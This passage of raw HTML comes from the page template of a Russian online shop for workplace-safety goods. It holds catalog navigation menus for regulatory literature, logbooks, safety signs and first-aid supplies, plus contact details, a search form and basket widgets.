															<a href="/catalog/razrabotki_ipbotsp/posobiya/" title="ПОСОБИЯ">
																<span class="name color-theme-hover">ПОСОБИЯ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/razrabotki_ipbotsp/plakaty/" title="ПЛАКАТЫ">
																<span class="name color-theme-hover">ПЛАКАТЫ</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/pozharnoe_oborudovanie/" class="color-theme-hover" title="Пожарное оборудование">
												<span class="name option-font-bold">Пожарное оборудование</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" class="color-theme-hover" title="Средства индивидуальной защиты, Электрозащитные средства">
												<span class="name option-font-bold">Средства индивидуальной защиты, Электрозащитные средства</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" class="color-theme-hover" title="Тренажеры-манекены по обучению оказания первой помощи">
												<span class="name option-font-bold">Тренажеры-манекены по обучению оказания первой помощи</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/fotolyuminestsentnye_znaki/" class="color-theme-hover" title="Фотолюминесцентные знаки">
												<span class="name option-font-bold">Фотолюминесцентные знаки</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/arkhiv/" class="color-theme-hover" title="АРХИВ">
												<span class="name option-font-bold">АРХИВ</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" class="color-theme-hover" title="Стенды, карманы для размещения плакатов">
												<span class="name option-font-bold">Стенды, карманы для размещения плакатов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/" title="Стенды">
																<span class="name color-theme-hover">Стенды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/" title="Карманы, рамки">
																<span class="name color-theme-hover">Карманы, рамки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" class="color-theme-hover" title="Оформление кабинета и уголка по охране труда">
												<span class="name option-font-bold">Оформление кабинета и уголка по охране труда</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/" title="Общий раздел">
																<span class="name color-theme-hover">Общий раздел</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новинки">
												<span class="name option-font-bold">Новинки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88129160671">8 (812) 916-06-71</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fblanki_udostovereniy_propuskov_svidetelstv%2F20212%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:sales@safework.ru">sales@safework.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Санкт-Петербург, пл. Конституции, д. 1, литера А, (БЦ «Константа»), 3 этаж, оф. 321                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  class="current" >
				<a href="/catalog/">
											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Каталог</span>
				</a>
			</li>
					<li  >
				<a href="/news/">
										<span>Новости</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																								                                   								<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fblanki_udostovereniy_propuskov_svidetelstv%2F20212%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_black"></use></svg></i><a rel="nofollow" href="tel:88129160671">8 (812) 916-06-71</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
											<div class="right-icons header__top-item logo_and_menu-row icons_bottom">
							<div class="line-block__item line-block line-block--40 line-block--40-1200">
								                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon wrap_basket baskets">
                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon wrap_basket baskets">
                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon wrap_basket baskets top_basket">
                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        							</div>
						</div>
									</div>
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CMax/7af/7af014b6ec7635852985031fe9fb6bee/ddfe6c0b16068b31cb29289ce68d0c8e.png" alt="Интернет-магазин" title="Интернет-магазин" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block dark_overlay">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/normativnaya_literatura/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Нормативная литература</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/"><span>Железнодорожный транспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/"><span>Жилищно-коммунальное хозяйство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/"><span>Кадровая служба</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/"><span>Лесная и деревообрабатывающая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/"><span>Образовательные учреждения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/"><span>Объекты хранения и переработки растительного сырья</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/"><span>Подъемные сооружения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/"><span>Пожарная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/"><span>Предприятия связи</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/"><span>Учреждения здравоохранения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/"><span>Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/"><span>Оборудование, работающее под давлением</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/"><span>Общие требования охраны труда</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/avtomobilnyy_transport/"><span>Автомобильный транспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/"><span>Объекты газораспределения и газопотребления</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/"><span>Общие требования промышленной безопасности</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/"><span>Нефтяная и газовая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/gornaya_promyshlennost/"><span>Горная промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/"><span>Гражданская оборона и чрезвычайные ситуации</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/stroitelstvo/"><span>Строительство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/"><span>Экологическая безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/"><span>Предприятия общественного питания и торговли</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/"><span>Гигиенические и санитарно-эпидемиологические требования</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/"><span>Энергетическая безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/"><span>Металлургическая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zhurnaly/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Журналы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/elektrobezopasnost/"><span>Электробезопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/stroitelstvo/"><span>Строительство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/pozharnaya_bezopasnost/"><span>Пожарная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/okhrannye_organizatsii/"><span>Охранные организации</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/kadrovaya_sluzhba/"><span>Кадровая служба</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/morskie_i_rechnye_porty/"><span>Морские и речные порты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/"><span>Образовательные учреждения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/obshchestvennoe_pitanie/"><span>Общественное питание</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/okhrana_truda/"><span>Охрана труда</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/podemnye_sooruzheniya/"><span>Подъемные сооружения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/"><span>Учреждения здравоохранения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/"><span>Экологическая безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/avtomobilnyy_transport/"><span>Автомобильный транспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/"><span>Объекты газораспределения и газопотребления</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/"><span>Гражданская оборона и чрезвычайные ситуации</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/"><span>Оборудование, работающее под давлением</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/prochie_zhurnaly/"><span>Прочие журналы</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" >
																								<span class="name">Аптечки и средства оказания первой помощи</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full  current opened m_line v_hover">
					<a class="icons_fa " href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" >
																								<span class="name">Бланки удостоверений, пропусков, свидетельств</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/blanochnaya_produktsiya/" >
																								<span class="name">Бланочная продукция</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/uchebnye_videoroliki/" >
																								<span class="name">Учебные видеоролики</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/dorozhnye_znaki/" >
																								<span class="name">Дорожные знаки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/znaki_bezopasnosti/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Знаки безопасности</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/"><span>Дополнительные знаки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
